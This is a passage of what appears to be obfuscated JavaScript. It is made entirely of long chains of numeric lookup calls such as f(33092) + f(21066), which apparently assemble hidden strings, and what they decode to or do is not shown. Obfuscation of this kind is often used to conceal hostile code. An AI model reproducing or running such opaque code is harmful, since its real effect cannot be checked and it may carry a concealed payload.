+ f(33092) + f(21066) + f(7268) + f(37296) + f(1612) + f(19084) + f(20788) + f(10222) + f(20009) + f(30703) + f(34414) + f(27276) + f(37622) + f(25188) + f(37544) + f(39403) + f(17835) + f(10105) + f(3137) + f(10150) + f(22632) + f(27311) + f(16210) + f(14815) + f(19342) + f(6442)) + (f(13259) + f(6741) + f(26078) + f(7903) + f(7349) + f(11158) + f(5092) + f(37089) + f(14212) + f(36028) + f(30128) + f(29793) + f(14890) + f(33779) + f(38852) + f(7997) + f(15432) + f(14576) + f(24862) + f(9692) + f(19133) + f(10394) + f(19195) + f(6594) + f(1031) + f(14278) + f(18537) + f(20665) + f(22637) + f(35861) + f(12357) + f(19701) + f(5390) + f(5247) + f(29624) + f(5482) + f(31982) + f(1759) + f(21493) + f(37402) + f(25551) + f(20801) + f(26175) + f(26977) + f(13682) + f(28696) + f(24159) + f(12366) + f(15302) + f(34197) + f(13959) + f(12548) + f(8296) + f(2321) + f(3719) + f(4734) + f(29241) + f(13728) + f(21822) + f(23704) + f(16441) + f(7045) + f(31471) + f(21853) + f(37589) + f(14431) + f(9987) + f(18260) + f(11657) + f(28083) + f(26071) + f(9643) + f(26864) + f(14568) + f(35686) + f(9541) + f(23703) + f(13362) + f(3328) + f(2652) + f(25099) + f(7646) + f(8565) + f(33105) + f(25078) + f(30293) + f(322) + f(1840) + f(38671) + f(30524) + f(12176) + f(8498) + f(37132) + f(381) + f(31703) + f(30784) + f(16873) + f(5362) + f(15223) + f(24692)) + (f(15302) + f(34197) + f(13959) + f(12548) + f(8296) + f(2321) + f(34955) + f(19543) + f(29352) + f(32501) + f(35669) + f(16222) + f(496) + f(34610) + f(16663) + f(8064) + f(34655) + f(25591) + f(36853) + f(27997) + f(16718) + f(32790) + f(1662) + f(9040) + f(25519) + f(36317) + f(4984) + f(440) + f(26541) + f(16836) + f(18559) + f(5628) + f(1650) + f(22671) + f(22533) + f(26198) + f(20075) + f(20397) + f(32386) + f(1072) + f(7963) + f(3379) + f(6173) + f(22171) + f(2326) + f(17074) + f(12465) + f(12104) + f(33765) + f(3385) + f(2778) + f(26972) + f(3481) + f(39622) + f(2811) + f(3003) + f(22571) + f(17347) + f(30743) + f(13595) + f(11215) + f(8921) + f(35675) + f(33576) + f(31130) + f(2120) + f(32155) + f(8047) + f(25888) + f(32690) + f(29590) + f(36479) + f(22373) + f(33408) + f(31608) + f(21691) + f(20486) + f(5019) + f(25339) + f(8692) + f(31858) + f(8684) + f(29168) + f(24141) + f(15481) + f(34138) + f(33107) + f(29317) + f(1662) + f(15787) + f(9518) + f(17499) + f(33573) + f(19936) + f(604) + f(38337) + f(18557) + f(11784) + f(13657) + f(20566)) + (f(32402) + f(27991) + f(29187) + f(19866) + f(11656) + f(9862) + f(36188) + f(14592) + f(39539) + f(23457) + f(28314) + f(23886) + f(31820) + f(15755) + f(38671) + f(29014) + f(19185) + f(3518) + f(35722) + f(31039) + f(8273) + f(1386) + f(8952) + f(19953) + f(35835) + f(21211) + f(135) + f(9371) + f(17954) + f(21136) + f(36009) + f(29673) + f(23814) + f(32961) + f(29127) + f(39707) + f(37085) + f(33002) + f(30919) + f(21763) + f(36985) + f(15540) + f(8899) + f(18582) + f(22855) + f(32878) + f(8918) + f(4788) + f(4239) + f(35766) + f(30798) + f(36388) + f(10833) + f(19288) + f(21062) + f(10770) + f(25207) + f(6904) + f(31744) + f(23455) + f(19959) + f(4818) + f(2688) + f(30638) + f(20179) + f(28686) + f(13770) + f(27291) + f(19413) + f(1865) + f(9256) + f(7577) + f(16902) + f(31714) + f(11398) + f(27062) + f(3556) + f(35260) + f(18867) + f(7572) + f(16663) + f(23073) + f(23456) + f(38410) + f(38957) + f(30472) + f(26742) + f(8755) + f(38482) + f(8479) + f(21055) + f(17773) + f(32085) + f(13313) + f(27558) + f(12740) + f(10476) + f(548) + f(14593) + f(10526)) + (f(38592) + f(7623) + f(19959) + f(26823) + f(8714) + f(20897) + f(25180) + f(23698) + f(19213) + f(1827) + f(23016) + f(7406) + f(36373) + f(20274) + f(22462) + f(1697) + f(898) + f(39362) + f(17707) + f(15926) + f(25474) + f(20524) + f(39001) + f(10139) + f(11221) + f(31578) + f(21e3) + f(9874) + f(15147) + f(15450) + f(14076) + f(18241) + f(35134) + f(12884) + f(23718) + f(25849) + f(7022) + f(33326) + f(6858) + f(7950) + f(23016) + f(32488) + f(9141) + f(39555) + f(32986) + f(28287) + f(12292) + f(1284) + f(27011) + f(24525) + f(23617) + f(39255) + f(37010) + f(32098) + f(14069) + f(32121) + f(32117) + f(5093) + f(3974) + f(38551) + f(16689) + f(11608) + f(27373) + f(10093) + f(25998) + f(9978) + f(26461) + f(31069) + f(30016) + f(31944) + f(29834) + f(25696) + f(33902) + f(33683) + f(15967) + f(29967) + f(9265) + f(16515) + f(5571) + f(15645) + f(5613) + f(24244) + f(20971) + f(37065) + f(23841) + f(19143) + f(7501) + f(17342) + f(13121) + f(25406) + f(22519) + f(30108) + f(31474) + f(17706) + f(17232) + f(37142) + f(17089) + f(10657) + f(37186) + f(34564)) + (f(7709) + f(30339) + f(25499) + f(9047) + f(17664) + f(39322) + f(31484) + f(19431) + f(19357) + f(14733) + f(6678) + f(27137) + f(19428) + f(23859) + f(28994) + f(30965) + f(31876) + f(17895) + f(24649) + f(2344) + f(23054) + f(3055) + f(17397) + f(8190) + f(2331) + f(13706) + f(33439) + f(19132) + f(19820) + f(7990) + f(32086) + f(2375) + f(36162) + f(26289) + f(17554) + f(16454) + f(39334) + f(31877) + f(21379) + f(31531) + f(38233) + f(24638) + f(36507) + f(7388) + f(31418) + f(14079) + f(2827) + f(18521) + f(38061) + f(9500) + f(21884) + f(31345) + f(3701) + f(25880) + f(7677) + f(17878) + f(38333) + f(3122) + f(2040) + f(10371) + f(1783) + f(24485) + f(21219) + f(14800) + f(2591) + f(28186) + f(9723) + f(17525) + f(21229) + f(29330) + f(2529) + f(1575) + f(22385) + f(31678) + f(32788) + f(32967) + f(22451) + f(31434) + f(20405) + f(30402) + f(8036) + f(15266) + f(1899) + f(20693) + f(29999) + f(27306) + f(31394) + f(26050) + f(6068) + f(19979) + f(8734) + f(426) + f(33888) + f(15826) + f(7011) + f(4080) + f(13453) + f(31829) + f(21101) + f(15909)) + (f(3370) + f(15698) + f(36609) + f(14618) + f(21722) + f(5234) + f(9331) + f(16688) + f(30945) + f(19546) + f(25305) + f(2979) + f(11390) + f(20145) + f(9139) + f(29264) + f(11622) + f(39555) + f(32986) + f(28287) + f(6481) + f(15312) + f(30482) + f(32077) + f(37169) + f(25203) + f(3137) + f(10150) + f(22632) + f(27311) + f(10759) + f(8089) + f(13325) + f(39355) + f(16449) + f(25703) + f(32266) + f(11483) + f(17415) + f(39187) + f(21314) + f(1184) + f(26650) + f(39196) + f(24789) + f(22679) + f(25905) + f(30716) + f(32503) + f(5276) + f(27857) + f(4568) + f(27641) + f(4025) + f(33092) + f(21066) + f(4928) + f(22008) + f(33279) + f(19523) + f(26512) + f(1391) + f(1063) + f(16355) + f(2310) + f(11074) + f(10822) + f(6725) + f(31175) + f(36480) + f(35299) + f(36079) + f(32369) + f(38015) + f(33566) + f(39637) + f(32441) + f(10958) + f(9540) + f(39044) + f(27095) + f(33676) + f(10987) + f(13258) + f(15013) + f(1157) + f(37579) + f(10098) + f(5108) + f(17563) + f(23523) + f(27778) + f(7933) + f(29532) + f(19440) + f(6475) + f(26048) + f(2422) + f(7593) + f(16527)) + (f(12033) + f(29757) + f(18813) + f(19718) + f(35483) + f(12849) + f(28636) + f(24384) + f(28854) + f(9065) + f(24773) + f(3621) + f(25077) + f(4073) + f(4833) + f(4750) + f(23548) + f(10408) + f(15152) + f(24913) + f(21693) + f(2479) + f(4585) + f(28403) + f(29283) + f(26289) + f(17554) + f(16454) + f(39334) + f(17546) + f(35610) + f(37269) + f(39583) + f(6992) + f(34427) + f(9192) + f(25565) + f(2608) + f(30389) + f(1373) + f(2682) + f(7362) + f(6856) + f(14194) + f(16495) + f(10675) + f(5610) + f(34588) + f(20543) + f(22285) + f(21475) + f(10584) + f(22543) + f(27131) + f(11859) + f(27874) + f(14001) + f(22120) + f(15850) + f(11702) + f(16958) + f(21233) + f(20009) + f(20551) + f(31885) + f(27276) + f(20648) + f(4287) + f(24864) + f(4236) + f(20783) + f(10363) + f(2473) + f(11807) + f(925) + f(37496) + f(19954) + f(35964) + f(29637) + f(30040) + f(25036) + f(20322) + f(7626) + f(11860) + f(15246) + f(25543) + f(22464) + f(3870) + f(35214) + f(38925) + f(24043) + f(28659) + f(11803) + f(21409) + f(18548) + f(1402) + f(16557) + f(23581) + f(37478) + f(21575)) + (f(19616) + f(38449) + f(8781) + f(27594) + f(27358) + f(16821) + f(10669) + f(18961) + f(25e3) + f(24110) + f(18037) + f(11500) + f(24959) + f(20022) + f(13783) + f(8716) + f(26078) + f(37971) + f(7349) + f(22682) + f(32789) + f(25019) + f(5558) + f(33617) + f(21377) + f(3019) + f(1110) + f(4889) + f(38109) + f(13416) + f(35921) + f(36860) + f(16633) + f(5046) + f(23589) + f(7124) + f(1070) + f(4350) + f(23341) + f(8278) + f(24980) + f(15593) + f(27753) + f(474) + f(21919) + f(13950) + f(8912) + f(38907) + f(17947) + f(10745) + f(32573) + f(17721) + f(18386) + f(7724) + f(9049) + f(11301) + f(33438) + f(16837) + f(30244) + f(8287) + f(26826) + f(24423) + f(20437) + f(8755) + f(18537) + f(20665) + f(19253) + f(26275) + f(34530) + f(37954) + f(1538) + f(28138) + f(28058) + f(4026) + f(5488) + f(34831) + f(24592) + f(26391) + f(32810) + f(6685) + f(21029) + f(31824) + f(6492) + f(31412) + f(32323) + f(25087) + f(2969) + f(23878) + f(8523) + f(5825) + f(6318) + f(29694) + f(32192) + f(18002) + f(35084) + f(34610) + f(16663) + f(13508) + f(26519) + f(20769)) + (f(32825) + f(15490) + f(35626) + f(22431) + f(36850) + f(8666) + f(35758) + f(25260) + f(34667) + f(12793) + f(484) + f(31750) + f(24179) + f(18732) + f(14717) + f(17448) + f(25577) + f(23558) + f(29624) + f(5482) + f(31982) + f(26367) + f(8785) + f(29192) + f(30821) + f(39659) + f(33027) + f(19747) + f(20180) + f(4336) + f(23348) + f(15102) + f(20437) + f(8755) + f(18537) + f(20665) + f(29172) + f(7097) + f(1318) + f(34197) + f(13959) + f(12548) + f(8296) + f(2321) + f(11563) + f(30721) + f(16251) + f(25423) + f(36753) + f(23704) + f(16441) + f(7045) + f(4699) + f(26202) + f(5051) + f(5268) + f(493) + f(21201) + f(18539) + f(36369) + f(22485) + f(6403) + f(22390) + f(35389) + f(23930) + f(14828) + f(2003) + f(1419) + f(14413) + f(12445) + f(24340) + f(10110) + f(36743) + f(25730) + f(31858) + f(19935) + f(16314) + f(17286) + f(32131) + f(9608) + f(33915) + f(13810) + f(3476) + f(22225) + f(12369) + f(11418) + f(23420) + f(7701) + f(3872) + f(15937) + f(32830) + f(14928) + f(5424) + f(10372) + f(35174) + f(39721) + f(13065) + f(11182) + f(14593) + f(16183)) + (f(24389) + f(38823) + f(6934) + f(13900) + f(17888) + f(14272) + f(2665) + f(32196) + f(37797) + f(8249) + f(10901) + f(2129) + f(556) + f(4710) + f(27485) + f(24924) + f(18129) + f(38886) + f(19494) + f(28409) + f(2397) + f(24449) + f(39001) + f(32832) + f(10544) + f(962) + f(29623) + f(26341) + f(16827) + f(10979) + f(37687) + f(9020) + f(17086) + f(15981) + f(5594) + f(36266) + f(14509) + f(9447) + f(14869) + f(219) + f(29307) + f(2829) + f(8389) + f(5247) + f(29624) + f(5482) + f(31982) + f(916) + f(32242) + f(28946) + f(5152) + f(26484) + f(15534) + f(9862) + f(36188) + f(25724) + f(10266) + f(36038) + f(21696) + f(21712) + f(29946) + f(24918) + f(4518) + f(38378) + f(31095) + f(6815) + f(14363) + f(15893) + f(2397) + f(24449) + f(39001) + f(8253) + f(36020) + f(37081) + f(31511) + f(38324) + f(487) + f(17908) + f(34310) + f(24444) + f(36942) + f(24852) + f(34001) + f(9207) + f(18855) + f(38419) + f(36277) + f(4460) + f(13148) + f(28754) + f(31868) + f(15328) + f(27613) + f(37934) + f(19045) + f(5363) + f(14357) + f(24461) + f(35084) + f(34610)) + (f(16663) + f(22408) + f(32997) + f(5563) + f(23011) + f(34962) + f(4428) + f(19920) + f(2273) + f(37756) + f(1646) + f(33867) + f(17467) + f(31753) + f(20819) + f(12391) + f(28212) + f(14838) + f(33249) + f(18055) + f(25391) + f(23677) + f(339) + f(27664) + f(33622) + f(39250) + f(29095) + f(20340) + f(5497) + f(8465) + f(24165) + f(11275) + f(17468) + f(30753) + f(36507) + f(1278) + f(35889) + f(36290) + f(27863) + f(27671) + f(32034) + f(39044) + f(27095) + f(6985) + f(13457) + f(6018) + f(2500) + f(38094) + f(17372) + f(15728) + f(28045) + f(38448) + f(10448) + f(7130) + f(23799) + f(9949) + f(39483) + f(35595) + f(22082) + f(21217) + f(37826) + f(8403) + f(26521) + f(24721) + f(21758) + f(24664) + f(38992) + f(16135) + f(1174) + f(39264) + f(35135) + f(17606) + f(26319) + f(7340) + f(35278) + f(6656) + f(35519) + f(24999) + f(22785) + f(6800) + f(18489) + f(27834) + f(23167) + f(35710) + f(9667) + f(33594) + f(17967) + f(1884) + f(20002) + f(29859) + f(37009) + f(9243) + f(18696) + f(24080) + f(27471) + f(18684) + f(22102) + f(9527) + f(27641) + f(4025)) + (f(37762) + f(21066) + f(19176) + f(1128) + f(1984) + f(15803) + f(28045) + f(38448) + f(10448) + f(7130) + f(23799) + f(27610) + f(38044) + f(5384) + f(10669) + f(18961) + f(25e3) + f(24110) + f(8192) + f(17007) + f(11725) + f(20026) + f(37159) + f(11499) + f(12502) + f(2921) + f(5026) + f(7220) + f(5743) + f(12252) + f(28561) + f(28643) + f(4213) + f(37423) + f(12782) + f(29865) + f(38797) + f(27748) + f(18966) + f(37692) + f(39683) + f(20974) + f(1725) + f(38981) + f(25787) + f(16522) + f(21611) + f(15645) + f(11393) + f(24244) + f(4737) + f(36721) + f(29044) + f(27037) + f(29776) + f(21780) + f(15651) + f(1663) + f(23910) + f(9347) + f(598) + f(23941) + f(12744) + f(9991) + f(14385) + f(32574) + f(26357) + f(21190) + f(13626) + f(10562) + f(27641) + f(4025) + f(37762) + f(21066) + f(19176) + f(30755) + f(34666) + f(33816) + f(35671) + f(20610) + f(37453) + f(20241) + f(14820) + f(24019) + f(29917) + f(32888) + f(6068) + f(19979) + f(18515) + f(30635) + f(1246) + f(8430) + f(13295) + f(24183) + f(724) + f(38630) + f(27134) + f(23118) + f(37730) + f(28061)) + (f(24078) + f(1728) + f(15704) + f(19512) + f(11349) + f(39554) + f(6640) + f(35873) + f(1872) + f(13512) + f(32605) + f(16148) + f(34876) + f(30732) + f(38857) + f(32909) + f(39393) + f(30110) + f(38818) + f(4025) + f(37762) + f(21066) + f(19176) + f(4469) + f(29842) + f(3277) + f(13448) + f(1278) + f(35889) + f(36290) + f(39745) + f(4776) + f(19781) + f(27800) + f(30698) + f(38064) + f(36877) + f(714) + f(34210) + f(37287) + f(13541) + f(12710) + f(8986) + f(13024) + f(38292) + f(3217) + f(14410) + f(20657) + f(36161) + f(30906) + f(1490) + f(31993) + f(23040) + f(1825) + f(28211) + f(15313) + f(16453) + f(10524) + f(2989) + f(10726) + f(10014) + f(29385) + f(12787) + f(24501) + f(4959) + f(39585) + f(6744) + f(22492) + f(37474) + f(25420) + f(33578) + f(276) + f(36251) + f(5997) + f(31936) + f(29718) + f(15627) + f(32653) + f(3818) + f(28417) + f(12961) + f(34115) + f(17903) + f(17885) + f(18682) + f(24957) + f(33727) + f(5576) + f(7867) + f(15382) + f(18875) + f(23895) + f(19794) + f(33920) + f(12464) + f(8483) + f(6417) + f(1099) + f(15589) + f(5631)) + (f(23968) + f(20254) + f(39705) + f(11107) + f(13458) + f(38953) + f(22911) + f(27326) + f(13253) + f(31337) + f(27043) + f(9454) + f(32775) + f(7063) + f(37227) + f(3787) + f(30063) + f(3472) + f(38365) + f(21364) + f(5625) + f(17941) + f(34231) + f(17692) + f(27452) + f(26221) + f(12657) + f(11213) + f(17595) + f(32160) + f(22574) + f(2699) + f(31111) + f(31521) + f(35545) + f(31197) + f(31497) + f(33270) + f(5722) + f(34866) + f(6766) + f(8490) + f(38484) + f(20804) + f(30898) + f(29043) + f(20344) + f(33644) + f(35351) + f(12093) + f(22858) + f(32737) + f(36353) + f(36308) + f(16027) + f(32346) + f(934) + f(15614) + f(14538) + f(32094) + f(19994) + f(2855) + f(8041) + f(3711) + f(38639) + f(21900) + f(23635) + f(36751) + f(6580) + f(3242) + f(25890) + f(31812) + f(30629) + f(5925) + f(19758) + f(33254) + f(23316) + f(5503) + f(6914) + f(30491) + f(2265) + f(28950) + f(30555) + f(16456) + f(346) + f(29510) + f(37867) + f(13829) + f(19914) + f(1044) + f(39725) + f(19404) + f(14463) + f(8473) + f(29919) + f(1409) + f(36217) + f(24182) + f(26894) + f(10178)) + (f(36445) + f(21072) + f(7596) + f(32959) + f(9046) + f(15390) + f(21913) + f(33394) + f(28902) + f(12215) + f(9374) + f(7563) + f(29359) + f(27718) + f(12926) + f(26754) + f(18004) + f(7354) + f(39553) + f(33690) + f(1875) + f(10660) + f(7257) + f(37973) + f(33854) + f(25063) + f(35688) + f(37375) + f(30553) + f(2404) + f(27603) + f(23154) + f(12576) + f(27243) + f(19827) + f(36004) + f(683) + f(17251) + f(34853) + f(14134) + f(17805) + f(12659) + f(17598) + f(1525) + f(12587) + f(36914) + f(36638) + f(4149) + f(26651) + f(28756) + f(30771) + f(32889) + f(33802) + f(5200) + f(22219) + f(31287) + f(346) + f(15369) + f(22905) + f(10912) + f(15692) + f(22262) + f(9e3) + f(1274) + f(34089) + f(38916) + f(27015) + f(24531) + f(21147) + f(16776) + f(14225) + f(3529) + f(31819) + f(4780) + f(9644) + f(22970) + f(6221) + f(23649) + f(15178) + f(30967) + f(9246) + f(33839) + f(23212) + f(16791) + f(5911) + f(26031) + f(27374) + f(32588) + f(21637) + f(6840) + f(8409) + f(20500) + f(25508) + f(8186) + f(25952) + f(38876) + f(20852) + f(29719) + f(3233) + f(36822)) + (f(12208) + f(33465) + f(13813) + f(15229) + f(13004) + f(24586) + f(14557) + f(24805) + f(32275) + f(36258) + f(7470) + f(8501) + f(20244) + f(5069) + f(5143) + f(743) + f(14400) + f(3920) + f(36370) + f(37415) + f(12523) + f(18776) + f(8204) + f(26754) + f(18004) + f(7354) + f(39553) + f(29287) + f(721) + f(795) + f(24714) + f(8156) + f(2449) + f(29064) + f(6596) + f(39767) + f(34947) + f(11572) + f(22595) + f(10937) + f(28480) + f(25629) + f(28338) + f(30382) + f(36783) + f(7962) + f(15560) + f(14973) + f(15664) + f(20501) + f(23533) + f(8629) + f(2452) + f(8747) + f(27511) + f(38516) + f(12885) + f(3060) + f(18048) + f(38172) + f(20628) + f(20200) + f(39758) + f(3060) + f(18048) + f(7024) + f(5984) + f(33766) + f(15692) + f(22262) + f(9e3) + f(7169) + f(20357) + f(27678) + f(16339) + f(5666) + f(5395) + f(16680) + f(15499) + f(15727) + f(32168) + f(32101) + f(6129) + f(20507) + f(39119) + f(28430) + f(16339) + f(5666) + f(5395) + f(23138) + f(34865) + f(35637) + f(10449) + f(10079) + f(29294) + f(36626) + f(5005) + f(3547) + f(25529) + f(18183)) + (f(37801) + f(38328) + f(21535) + f(36946) + f(8056) + f(3776) + f(2651) + f(21367) + f(12003) + f(27412) + f(37832) + f(36078) + f(8400) + f(28633) + f(4804) + f(26933) + f(13686) + f(19495) + f(10338) + f(21469) + f(32538) + f(36892) + f(1417) + f(7952) + f(22375) + f(29116) + f(32130) + f(27929) + f(26482) + f(24776) + f(30364) + f(33957) + f(17364) + f(29094) + f(3440) + f(23749) + f(17578) + f(16373) + f(12765) + f(35062) + f(27764) + f(1404) + f(34689) + f(34862) + f(25143) + f(9403) + f(14230) + f(21525) + f(14806) + f(13599) + f(5684) + f(34322) + f(19340) + f(33160) + f(23968) + f(20254) + f(39333) + f(16987) + f(13282) + f(7952) + f(22375) + f(29116) + f(13010) + f(6733) + f(14386) + f(338) + f(370) + f(5643) + f(14875) + f(12439) + f(8984) + f(34748) + f(18258) + f(31402) + f(25429) + f(36836) + f(20925) + f(14597) + f(24550) + f(31959) + f(8441) + f(30519) + f(35576) + f(5298) + f(6744) + f(13424) + f(14805) + f(20251) + f(12286) + f(20880) + f(15982) + f(24947) + f(36909) + f(31767) + f(23076) + f(15824) + f(3509) + f(27804) + f(39669) + f(14951)) + (f(28236) + f(31513) + f(20724) + f(2339) + f(5539) + f(17571) + f(2961) + f(10010) + f(25377) + f(16746) + f(5050) + f(15089) + f(34913) + f(31513) + f(20724) + f(22048) + f(4431) + f(15191) + f(30455) + f(18287) + f(31447) + f(21746) + f(27504) + f(12085) + f(29466) + f(22715) + f(22541) + f(5789) + f(23061) + f(11328) + f(15890) + f(27446) + f(20504) + f(23090) + f(17590) + f(19375) + f(19326) + f(29013) + f(10727) + f(2693) + f(32470) + f(39344) + f(38205) + f(11168) + f(30589) + f(10600) + f(760) + f(35537) + f(24622) + f(9567) + f(15581) + f(21225) + f(17281) + f(6488) + f(13263) + f(25524) + f(39265) + f(20083) + f(17281) + f(6488) + f(13263) + f(35082) + f(13445) + f(20083) + f(17281) + f(6488) + f(13263) + f(18755) + f(33106) + f(16785) + f(37752) + f(13324) + f(9741) + f(2398) + f(5760) + f(10964) + f(5217) + f(16729) + f(3083) + f(6894) + f(731) + f(35118) + f(32028) + f(22413) + f(37227) + f(31556) + f(15903) + f(30278) + f(11273) + f(15034) + f(9698) + f(3530) + f(7772) + f(11011) + f(16292) + f(13979) + f(17093) + f(29579) + f(10468) + f(7416)) + (f(19075) + f(16365) + f(220) + f(25914) + f(34532) + f(1494) + f(17441) + f(12421) + f(2636) + f(29871) + f(9880) + f(30129) + f(1385) + f(16143) + f(35683) + f(10203) + f(6652) + f(17901) + f(39085) + f(15601) + f(21389) + f(13510) + f(37726) + f(19220) + f(15605) + f(5720) + f(35684) + f(4094) + f(37726) + f(19220) + f(15605) + f(34167) + f(30754) + f(39135) + f(19075) + f(16365) + f(29988) + f(9417) + f(11550) + f(30479) + f(13820) + f(29116) + f(29947) + f(14323) + f(4174) + f(38855) + f(15982) + f(3889) + f(22738) + f(5560) + f(22562) + f(10027) + f(14271) + f(17323) + f(7058) + f(20789) + f(23129) + f(22715) + f(7006) + f(1145) + f(32641) + f(22265) + f(13125) + f(24051) + f(24305) + f(2553) + f(24016) + f(3336) + f(16623) + f(3936) + f(4966) + f(22391) + f(30004) + f(7768) + f(11454) + f(27145) + f(33035) + f(38385) + f(503) + f(35386) + f(21294) + f(22916) + f(4203) + f(4132) + f(36791) + f(6449) + f(13338) + f(27680) + f(1133) + f(4957) + f(2753) + f(3664) + f(19564) + f(36433) + f(14304) + f(5089) + f(13949) + f(28563) + f(29308) + f(9550)) + (f(5692) + f(11069) + f(18317) + f(10506) + f(24566) + f(28857) + f(39760) + f(3046) + f(18415) + f(1669) + f(39188) + f(12945) + f(29937) + f(3539) + f(38107) + f(15084) + f(2511) + f(6825) + f(29358) + f(8305) + f(7210) + f(33255) + f(30478) + f(22386) + f(23701) + f(25526) + f(12788) + f(1544) + f(15017) + f(27563) + f(8849) + f(37776) + f(4517) + f(34270) + f(18601) + f(7494) + f(2773) + f(23417) + f(25734) + f(35228) + f(10279) + f(22603) + f(4941) + f(23791) + f(18660) + f(31437) + f(33300) + f(30450) + f(36289) + f(35349) + f(7436) + f(21402) + f(8246) + f(36630) + f(32635) + f(5087) + f(10582) + f(38641) + f(8505) + f(39348) + f(36920) + f(32476) + f(32315) + f(11898) + f(29658) + f(16035) + f(12704) + f(36368) + f(34068) + f(24739) + f(4400) + f(26014) + f(22503) + f(17358) + f(23195) + f(3715) + f(23340) + f(38135) + f(4274) + f(17785) + f(7601) + f(20683) + f(7625) + f(35770) + f(12704) + f(36368) + f(19992) + f(5448) + f(29768) + f(16214) + f(27369) + f(33627) + f(9784) + f(6701) + f(32194) + f(27140) + f(12456) + f(37699) + f(26212) + f(5494)) + (f(25898) + f(18947) + f(21530) + f(1344) + f(24758) + f(11039) + f(5667) + f(4331) + f(15388) + f(35256) + f(29278) + f(27615) + f(14084) + f(9970) + f(34457) + f(28549) + f(18502) + f(8396) + f(3751) + f(11362) + f(17978) + f(38214) + f(35560) + f(17570) + f(1264) + f(21702) + f(27374) + f(32588) + f(16312) + f(8391) + f(38567) + f(1843) + f(9189) + f(37978) + f(18207) + f(22313) + f(13794) + f(28451) + f(7558) + f(10331) + f(14167) + f(20233) + f(36508) + f(26721) + f(11957) + f(4124) + f(4971) + f(2170) + f(11755) + f(9409) + f(14066) + f(30479) + f(23715) + f(15007) + f(21466) + f(20049) + f(14896) + f(19230) + f(6892) + f(35160) + f(23318) + f(20789) + f(31290) + f(22593) + f(3489) + f(1687) + f(11303) + f(28706) + f(10277) + f(20014) + f(16225) + f(22694) + f(37064) + f(20550) + f(15548) + f(5068) + f(30079) + f(26992) + f(39299) + f(38175) + f(5734) + f(28909) + f(30676) + f(33362) + f(27782) + f(16784) + f(37783) + f(37350) + f(34490) + f(3177) + f(9240) + f(39793) + f(39789) + f(39510) + f(16047) + f(26744) + f(38533) + f(29058) + f(9157) + f(6771)) + (f(28406) + f(31325) + f(17998) + f(31932) + f(12662) + f(13278) + f(12509) + f(22096) + f(26447) + f(38632) + f(20848) + f(18602) + f(39675) + f(7186) + f(33333) + f(392) + f(30825) + f(12703) + f(24084) + f(7715) + f(6876) + f(19142) + f(29472) + f(30918) + f(6320) + f(11864) + f(23051) + f(35844) + f(16427) + f(25417) + f(29017) + f(29310) + f(39059) + f(23352) + f(31941) + f(246) + f(19115) + f(24552) + f(21708) + f(30205) + f(11084) + f(304) + f(13704) + f(10926) + f(11886) + f(28208) + f(26118) + f(27084) + f(30728) + f(5091) + f(36395) + f(16951) + f(27186) + f(35261) + f(4643) + f(33014) + f(9241) + f(19011) + f(6430) + f(2803) + f(17530) + f(3412) + f(9413) + f(18999) + f(37972) + f(26654) + f(34165) + f(14068) + f(15139) + f(28918) + f(8599) + f(28179) + f(6465) + f(24709) + f(20901) + f(18166) + f(988) + f(8329) + f(4272) + f(30970) + f(30099) + f(5668) + f(518) + f(25270) + f(34698) + f(28216) + f(14343) + f(14260) + f(6979) + f(34354) + f(14763) + f(14223) + f(26304) + f(34312) + f(31615) + f(31126) + f(16268) + f(21286) + f(25900) + f(9699)) + (f(25743) + f(11532) + f(5437) + f(14506) + f(36416) + f(14382) + f(36047) + f(38531) + f(11286) + f(933) + f(37023) + f(19064) + f(29670) + f(13884) + f(28751) + f(34877) + f(28661) + f(29467) + f(3793) + f(16087) + f(29315) + f(498) + f(35978) + f(3564) + f(26534) + f(1762) + f(34915) + f(16190) + f(13937) + f(9907) + f(28865) + f(9711) + f(12139) + f(11430) + f(33938) + f(32217) + f(14784) + f(519) + f(10686) + f(2450) + f(37667) + f(1495) + f(23936) + f(25749) + f(29374) + f(13537) + f(36364) + f(10041) + f(14687) + f(3506) + f(18286) + f(28485) + f(31646) + f(14879) + f(8086) + f(8923) + f(19538) + f(18793) + f(21833) + f(19815) + f(12079) + f(12483) + f(25346) + f(2050) + f(6629) + f(26923) + f(13748) + f(13215) + f(20189) + f(21506) + f(12713) + f(15474) + f(36282) + f(5069) + f(35927) + f(30424) + f(23885) + f(26829) + f(8108) + f(16930) + f(3495) + f(32012) + f(9936) + f(757) + f(14405) + f(31764) + f(3542) + f(1653) + f(13851) + f(22262) + f(9e3) + f(16848) + f(21242) + f(3060) + f(18048) + f(4182) + f(34778) + f(26270) + f(19065) + f(10198)) + (f(26405) + f(14920) + f(30132) + f(17251) + f(38425) + f(24551) + f(18147) + f(36704) + f(25700) + f(4410) + f(7490) + f(13597) + f(12007) + f(12062) + f(6356) + f(26829) + f(21830) + f(25404) + f(4507) + f(20304) + f(16068) + f(32592) + f(33431) + f(26884) + f(7679) + f(7297) + f(7260) + f(37275) + f(7125) + f(17842) + f(26680) + f(32815) + f(26945) + f(930) + f(1465) + f(32708) + f(29705) + f(6174) + f(8397) + f(26194) + f(11559) + f(15764) + f(24363) + f(31569) + f(26077) + f(12998) + f(15602) + f(34675) + f(4970) + f(27360) + f(31387) + f(36477) + f(9434) + f(24071) + f(3267) + f(14100) + f(20339) + f(23542) + f(29589) + f(19739) + f(2874) + f(19713) + f(1897) + f(33371) + f(38455) + f(38962) + f(11635) + f(3554) + f(18011) + f(11753) + f(4326) + f(6952) + f(24561) + f(23812) + f(36037) + f(30942) + f(13985) + f(23812) + f(39566) + f(13071) + f(25184) + f(26673) + f(16594) + f(24694) + f(26726) + f(10229) + f(5336) + f(26535) + f(21337) + f(22010) + f(36268) + f(23609) + f(15912) + f(17417) + f(1094) + f(9668) + f(21586) + f(22484) + f(39e3) + f(38076)) + (f(37413) + f(18476) + f(31689) + f(27371) + f(5449) + f(9322) + f(17583) + f(39528) + f(1796) + f(16563) + f(18385) + f(17214) + f(26064) + f(15620) + f(7290) + f(6195) + f(12275) + f(27661) + f(808) + f(8659) + f(2419) + f(8451) + f(36742) + f(2261) + f(15726) + f(24876) + f(4258) + f(3443) + f(30624) + f(21568) + f(11284) + f(1487) + f(14692) + f(18438) + f(5251) + f(35011) + f(23079) + f(6734) + f(25819) + f(23977) + f(38742) + f(2643) + f(15374) + f(31012) + f(37457) + f(31396) + f(10450) + f(10199) + f(24072) + f(17701) + f(4345) + f(32849) + f(29983) + f(18951) + f(16228) + f(22714) + f(28535) + f(27494) + f(10725) + f(33799) + f(9482) + f(7425) + f(34839) + f(11375) + f(38441) + f(6468) + f(3954) + f(21713) + f(16865) + f(21214) + f(4896) + f(8649) 